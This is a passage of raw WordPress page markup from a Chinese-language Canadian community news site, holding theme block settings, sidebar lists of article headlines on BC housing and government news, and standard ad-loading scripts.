block_tdi_31.atts = '{"custom_title":"\u71b1\u9580\u8a71\u984c","custom_url":"https:\/\/fanmedia.ca\/category\/\u71b1\u9580\u8a71\u984c\/","sort":"popular7","limit":"6","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","header_color":"#2431e5","m6_tl":"25","block_type":"td_block_7","separator":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_7";
block_tdi_31.post_count = "6";
block_tdi_31.found_posts = "2169";
block_tdi_31.header_color = "#2431e5";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "362";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/熱門話題/" class="td-pulldown-size">熱門話題</a></h4></div><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=7991"  rel="bookmark" class="td-image-wrap " title="綠色文化俱樂部選出新任理事會八月推出27項活動" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="綠色文化俱樂部選出新任理事會八月推出27項活動" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=7991"  rel="bookmark" title="綠色文化俱樂部選出新任理事會八月推出27項活動">綠色文化俱樂部選出新任理事會八月推出27項活動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T19:41:35-08:00" >2020-08-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=8063"  rel="bookmark" class="td-image-wrap " title="在覓食 MYST Asian Fusion 覓食著早餐" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2020/09/MYST_02-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2020/09/MYST_02-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2020/09/MYST_02-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="在覓食 MYST Asian Fusion 覓食著早餐" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=8063"  rel="bookmark" title="在覓食 MYST Asian Fusion 覓食著早餐">在覓食 MYST Asian Fusion 覓食著早餐</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-09T19:41:00-08:00" >2020-09-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" class="td-image-wrap " title="投機空置稅釋出更多房屋" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="投機空置稅釋出更多房屋" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" title="投機空置稅釋出更多房屋">投機空置稅釋出更多房屋</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:50:26-08:00" >2025-12-18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=6473"  rel="bookmark" class="td-image-wrap " title="省長專欄：著手解決住房危機 讓民衆擁有可負擔家園" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2018/10/1019-2-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2018/10/1019-2-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2018/10/1019-2-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="省長專欄：著手解決住房危機 讓民衆擁有可負擔家園" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=6473"  rel="bookmark" title="省長專欄：著手解決住房危機 讓民衆擁有可負擔家園">省長專欄：著手解決住房危機 讓民衆擁有可負擔家園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-19T19:33:53-08:00" >2018-10-19</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" class="td-image-wrap " title="公共安全撥款帶來顯著且可量化成果" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="公共安全撥款帶來顯著且可量化成果" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" title="公共安全撥款帶來顯著且可量化成果">公共安全撥款帶來顯著且可量化成果</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:22:10-08:00" >2026-01-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11504"  rel="bookmark" class="td-image-wrap " title="卑詩U-Pass通行證計劃，助學生節省交通費" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="https://www.flickr.com/" title="卑詩U-Pass通行證計劃，助學生節省交通費" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11504"  rel="bookmark" title="卑詩U-Pass通行證計劃，助學生節省交通費">卑詩U-Pass通行證計劃，助學生節省交通費</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-07T08:15:22-08:00" >2025-10-07</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_32 td_block_template_1 ">

<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_33 td_block_template_1 ">

<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_38 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_38" >
<style>
.td-theme-wrap .tdi_38 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_38 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_38 .td-subcat-item .td-cur-simple-item {
                color: #f71818;
            }

            .td-theme-wrap .tdi_38 .block-title > *,
            .td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f71818;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_38 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_38 .block-title {
                border-color: #f71818;
            }

            
            .td-theme-wrap .tdi_38 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_38 .td_quote_on_blocks,
            .td-theme-wrap .tdi_38 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_38 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_38 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_38 .td-instagram-user a {
                color: #f71818;
            }

            .td-theme-wrap .tdi_38 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_38 .td-load-more-wrap a:hover {
                background-color: #f71818;
                border-color: #f71818;
            }

            .td-theme-wrap .tdi_38 .td-read-more a,
            .td-theme-wrap .tdi_38 .td-weather-information:before,
            .td-theme-wrap .tdi_38 .td-weather-week:before,
            .td-theme-wrap .tdi_38 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_38 .td-post-category,
            .td-theme-wrap .tdi_38 .td-post-category:hover {
                background-color: #f71818;
            }
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"\u623f\u5730\u7522","custom_url":"https:\/\/fanmedia.ca\/category\/\u623f\u5730\u7522\/","category_id":"28","limit":"7","header_color":"#f71818","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_19";
block_tdi_38.post_count = "7";
block_tdi_38.found_posts = "181";
block_tdi_38.header_color = "#f71818";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "26";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/房地產/" class="td-pulldown-size">房地產</a></h4></div><div id=tdi_38 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" class="td-image-wrap " title="投機空置稅釋出更多房屋" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="投機空置稅釋出更多房屋" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" title="投機空置稅釋出更多房屋">投機空置稅釋出更多房屋</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:50:26-08:00" >2025-12-18</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11678"  rel="bookmark" class="td-image-wrap " title="本那比擬建支援與綜合護理住宅，協助有需要人士" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="本那比擬建支援與綜合護理住宅，協助有需要人士" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11678"  rel="bookmark" title="本那比擬建支援與綜合護理住宅，協助有需要人士">本那比擬建支援與綜合護理住宅，協助有需要人士</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T18:39:57-08:00" >2025-11-26</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11676"  rel="bookmark" class="td-image-wrap " title="卑詩社區生活協會共享房屋計劃外部審查工作完成" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩社區生活協會共享房屋計劃外部審查工作完成" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11676"  rel="bookmark" title="卑詩社區生活協會共享房屋計劃外部審查工作完成">卑詩社區生活協會共享房屋計劃外部審查工作完成</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:58:08-08:00" >2025-11-25</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11663"  rel="bookmark" class="td-image-wrap " title="網上工具有助加快建屋，延續租金下調趨勢" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="網上工具有助加快建屋，延續租金下調趨勢" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11663"  rel="bookmark" title="網上工具有助加快建屋，延續租金下調趨勢">網上工具有助加快建屋，延續租金下調趨勢</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T19:50:43-08:00" >2025-11-20</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

